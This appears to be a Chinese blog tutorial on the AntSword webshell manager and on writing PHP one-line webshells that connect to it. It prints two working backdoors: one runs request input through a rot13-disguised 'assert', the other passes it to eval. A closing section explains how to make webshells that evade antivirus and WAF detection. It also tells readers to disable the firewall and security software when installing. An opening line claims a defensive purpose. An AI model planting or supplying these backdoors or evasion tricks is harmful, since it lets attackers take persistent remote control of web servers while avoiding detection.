写这是为了更好的让大家了解攻防,进而更好的做好服务器和网站安全防护,请不要用于非法目的。

下载安装

中国蚁剑是一款开源的跨平台网站管理工具,它主要面向于合法授权的渗透测试安全人员以及进行常规操作的网站管理员。是一款非常优秀的webshell管理工具。安装时需要关闭防火墙和安全软件。

源码下载地址:

GitHub – AntSwordProject/antSword

加载器下载地址:

GitHub – AntSwordProject/AntSword-Loader: AntSword 加载器

最好在虚拟机上使用,关闭防火墙,运行解压后的加载器的AntSword.exe,之后初始化,选择新建的一个目录放源码,之后会自动下载源码,完成后即可使用蚁剑。

使用方法



使用蚁剑进行PHP WebShell连接

在自己编写php一句话木马时,经常用到eval和assert。需要注意的是:

- eval是一个语言构造器,接受一个参数,将字符串作为PHP代码执行,本身不能作为变量进行传递。PHP 4, PHP 5, PHP 7+ 均可用。

- assert是一个函数,本身可以作为变量进行传递。PHP 4, PHP 5, PHP 7.2 以下均可用,php5中assert是一个函数,我们可以通过

$f='assert';$f(...);这样的方法来动态执行任意代码;php7中,assert不再是函数,变成了一个语言结构(类似eval),不能再作为函数名动态执行代码。

当使用assert函数时,需要设置编码方式为base64才可以正常连接。如经过rot13编码后的webshell为:

<?php

$c=str_rot13('nffreg');

$c($_REQUEST['x']);

?>当使用eval语言构造器时,可以直接连接,也可以使用base64编码链接。

<?php

$a=array($_REQUEST['x']=>"3");

$b=array_keys($a)[0];

eval($b);

?>

制作免杀webshell,使用编码器绕过WAF

免杀webshell小马

eval是语言构造器而不是函数,不能被可变函数调用,一般需要通过拼接assert达到免杀效果;但由于assert在php7.1之后无法这样使用,所以此类免杀方式基本仅能在php5环境下使用。

支付宝扫码打赏

支付宝扫码打赏 微信扫码打赏

微信扫码打赏